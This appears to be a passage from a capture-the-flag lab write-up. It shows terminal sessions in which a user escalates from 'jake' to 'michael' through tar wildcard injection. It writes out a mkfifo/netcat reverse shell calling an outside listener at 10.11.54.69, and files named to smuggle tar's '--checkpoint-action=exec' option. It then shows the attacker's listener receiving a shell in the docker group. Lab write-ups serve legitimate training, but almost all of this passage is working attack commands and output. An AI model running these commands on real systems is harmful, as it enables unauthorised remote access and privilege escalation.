 jake@the-marketplace:/opt/backups$ echo "mkfifo /tmp/owcqjvk; nc 10.11.54.69 54321 0</tmp/owcqjvk | /bin/sh >/tmp/owcqjvk 2>&1; rm /tmp/owcqjvk" > shell.ph
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.ph"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar shell.ph
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped
mkfifo: cannot create fifo '/tmp/owcqjvk': File exists
┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 54321
listening on [any] 54321 ...
connect to [10.11.54.69] from (UNKNOWN) [10.10.30.153] 37844
is
/bin/sh: 1: is: not found
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
whoami
michael